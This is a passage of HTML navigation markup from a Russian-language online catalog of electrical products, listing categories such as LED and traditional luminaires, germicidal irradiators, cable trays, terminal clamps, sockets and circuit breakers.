																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_spetsialnogo_naznacheniya_led/"><span>Светильники специального назначения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/vstraivaemye_svetilniki/"><span>Встраиваемые светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/kruglye_potolochnye_svetilniki/"><span>Круглые потолочные светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/nastennye_svetilniki/"><span>Настенные светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_s_datchikom_dvizheniya/"><span>Светильники с датчиком движения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/"><span>Традиционные светильники</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_vnutrennego_osveshcheniya/"><span>Светильники для внутреннего освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_promyshlennogo_osveshcheniya/"><span>Светильники для промышленного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_naruzhnogo_osveshcheniya/"><span>Светильники для наружного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/prozhektory/"><span>Прожекторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/avariynoe_osveshchenie/"><span>Аварийное освещение</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/perenosnye_svetilniki/"><span>Переносные светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/fonari/"><span>Фонари</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_spetsialnogo_naznacheniya/"><span>Светильники специального назначения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/"><span>Бактерицидные облучатели и лампы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_obluchateli/"><span>Бактерицидные облучатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_retsirkulyatory/"><span>Бактерицидные рециркуляторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_lampy/"><span>Бактерицидные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnaya_produktsiya_prochaya/"><span>Бактерицидная продукция прочая</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/"><span>Комплектующие и аксессуары для светильников</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/puskoreguliruyushchaya_apparatura_pra/"><span>Пускорегулирующая аппаратура (ПРА)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_pitaniya_i_drayvery_dlya_svetodiodov/"><span>Блоки питания и драйверы для светодиодов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/impulsnoe_zazhigayushchee_ustroystvo_izu/"><span>Импульсное зажигающее устройство (ИЗУ)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_avariynogo_pitaniya_svetilnikov/"><span>Блоки аварийного питания светильников</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/transformatory_svetilnikov/"><span>Трансформаторы светильников</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/startery/"><span>Стартеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/patrony_lampoderzhateli_starteroderzhateli_perekhodniki/"><span>Патроны, ламподержатели, стартеродержатели, переходники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/shinoprovod_svetotekhnicheskiy/"><span>Шинопровод светотехнический</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/zaryadnye_ustroystva_i_aksessuary_k_fonaryam/"><span>Зарядные устройства и аксессуары к фонарям</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_i_komplektuyushchie_svetilnikov/"><span>Аксессуары и комплектующие светильников</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/otpugivateli_vrediteley_i_lovushki/"><span>Отпугиватели вредителей и ловушки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_k_avariynym_svetilnikam/"><span>Аксессуары к аварийным светильникам</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_dlya_led_lenty_i_dyuralayta/"><span>Аксессуары для LED ленты и дюралайта</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/elementy_pitaniya/"><span>Элементы питания</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/"><span>Металлоконструкции для уличного освещения</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/opory_dlya_ulichnogo_osveshcheniya/"><span>Опоры для уличного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/aksessuary_k_metallokonstruktsiyam_dlya_ulichnogo_osveshcheniya/"><span>Аксессуары к металлоконструкциям для уличного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/kronshteyny_dlya_ulichnogo_osveshcheniya/"><span>Кронштейны для уличного освещения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/"><span>Системы управления освещением</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/datchiki_sistemy_upravleniya_osveshcheniem/"><span>Датчики системы управления освещением</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/paneli_upravleniya_osveshcheniem/"><span>Панели управления освещением</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/dimmery/"><span>Диммеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/aksessuary_sistemy_upravleniya_osveshchenim_adaptery_vyklyuchateli_t_d_/"><span>Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/rele_sistemy_upravleniya_osveshcheniem/"><span>Реле системы управления освещением</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/">
																				<span class="name">Изделия для прокладки кабеля и электромонтажа</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/"><span>Кабеленесущие системы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabel_kanaly/"><span>Кабель-каналы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/truby_1/"><span>Трубы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/perforirovannye_koroba/"><span>Перфорированные короба</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/lyuchki_napolnye_korobki_i_rozetochnye_bloki/"><span>Лючки,напольные коробки и розеточные блоки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kolonny_i_stoyki/"><span>Колонны и стойки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/shinoprovody/"><span>Шинопроводы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/aksessuary_k_kabelenesushchim_sistemam/"><span>Аксессуары к кабеленесущим системам</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabelnye_lotki/"><span>Кабельные лотки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/"><span>Коробки распределительные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_obshchego_naznacheniya/"><span>Коробки общего назначения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_spetsialnogo_naznacheniya/"><span>Коробки специального назначения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/"><span>Кабельная арматура</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/nakonechniki_gilzy/"><span>Наконечники, гильзы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_mufty/"><span>Кабельные муфты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/armatura_dlya_montazha_sip/"><span>Арматура для монтажа СИП</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_vvody_i_aksessuary_k_nim/"><span>Кабельные вводы и аксессуары к ним</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/"><span>Силовые разъемы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_cee/"><span>Силовые разъемы стандарта CEE</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_schuko/"><span>Силовые разъемы стандарта SCHUKO</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/razemy_ne_evropeyskikh_standartov/"><span>Разъемы не европейских стандартов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/kombinatsionnye_moduli/"><span>Комбинационные модули</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/vspomogatelnye_elementy_i_aksessuary_dlya_razemov/"><span>Вспомогательные элементы и аксессуары для разъемов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/"><span>Клеммные зажимы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/stroitelno_montazhnye_klemmy_i_skrutki/"><span>Строительно-монтажные клеммы и скрутки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/bloki_zazhimov/"><span>Блоки зажимов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/szhimy/"><span>Сжимы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/klemmnye_soedineniya_spetsialnye/"><span>Клеммные соединения специальные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/aksessuary_klemmnykh_soedineniy/"><span>Аксессуары клеммных соединений</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/"><span>Изделия для изоляции, крепления и маркировки</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/izolyatsionnye_lenty/"><span>Изоляционные ленты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/spetsialnye_izolyatsionnye_lenty_i_materialy/"><span>Специальные изоляционные ленты и материалы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/montazhnye_i_krepezhnye_lenty/"><span>Монтажные и крепежные ленты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/termousazhivaemye_izdeliya/"><span>Термоусаживаемые изделия</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/mufty_i_trubki_kholodnoy_usadki/"><span>Муфты и трубки холодной усадки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/trubka_khvt/"><span>Трубка ХВТ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_plastikovye_i_krepezhnye_ploshchadki_k_nim/"><span>Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_metallicheskie/"><span>Кабельные стяжки (хомуты) металлические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_plastikovye/"><span>Скобы пластиковые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_metallicheskie/"><span>Скобы металлические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/markirovochnye_izdeliya/"><span>Маркировочные изделия</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/zashchitnye_i_vedushchie_sistemy_dlya_kabeley/"><span>Защитные и ведущие системы для кабелей</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/"><span>Промышленная химия</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/germetiki/"><span>Герметики</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/sistemy_dlya_elektricheskikh_i_informatsionnykh_setey/"><span>Системы для электрических и информационных сетей</span></a>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full   m_line v_bottom">
									<a class="icons_fa " href="/catalog/khimicheskaya_produktsiya/">
																				<span class="name">Химическая продукция</span>
										<div class="toggle_block"></div></a>
																	</li>
															<li class="full   m_line v_bottom">
									<a class="icons_fa " href="/catalog/laboratornoe_oborudovanie/">
																				<span class="name">Лабораторное оборудование</span>
										<div class="toggle_block"></div></a>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/izdeliya_elektroustanovochnye/">
																				<span class="name">Изделия электроустановочные</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/"><span>Установочные изделия общего назначения</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_otkrytogo_montazha/"><span>Изделия открытого монтажа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_skrytogo_montazha/"><span>Изделия скрытого монтажа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_dlya_montazha_v_kabel_kanaly/"><span>Изделия для монтажа в кабель-каналы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/aksessuary_dlya_elektroustanovochnykh_izdeliy/"><span>Аксессуары для электроустановочных изделий</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/korobki_ustanovochnye_1/"><span>Коробки установочные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/zvonki_elektroustanovochnye_izdeliya/"><span>Звонки (электроустановочные изделия)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/udliniteli_setevye_filtry_perekhodniki_shtepselnye_vilki/"><span>Удлинители, сетевые фильтры, переходники, штепсельные вилки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/vyklyuchateli/"><span>Выключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/datchiki/"><span>Датчики</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/rozetki/"><span>Розетки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/"><span>Установочные изделия для систем 'Умный дом'</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/datchiki_sistemy_umnyy_dom/"><span>Датчики системы &quot;Умный дом&quot;</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/pribory_standartnogo_upravleniya_sistemy_umnyy_dom/"><span>Приборы стандартного управления системы &quot;Умный дом&quot;</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/"><span>Установочные изделия специального назначения (антивандальные и др.)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/ustroystva_upravleniya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/"><span>Устройства управления специального назначения (антивандальные и др.)</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/oborudovanie_nizkovoltnoe/">
																				<span class="name">Оборудование низковольтное</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/"><span>Аппараты защиты</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/"><span>Автоматические выключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/"><span>Дифференциальная защита: УЗО, дифференциальные блоки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/"><span>Ограничители импульсного перенапряжения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/"><span>Устройста защиты от искрения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/"><span>Устройства защиты на основе предохранителей</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/"><span>Устройства молниезащиты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/"><span>Вспомогательные элементы и аксессуары к устройствам защиты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/"><span>Двухполюсные автоматические выключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/"><span>Однополюсные автоматические выключатели</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/"><span>Пускатели, контакторы и аксессуары к ним</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_i_kontaktory_magnitnye/"><span>Пускатели и контакторы магнитные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_v_modulnom_ispolnenii/"><span>Контакторы в модульном исполнении</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_malogabaritnye_minikontaktory/"><span>Контакторы малогабаритные (миниконтакторы)</span></a>
																</li>
																															<li class="menu_item ">
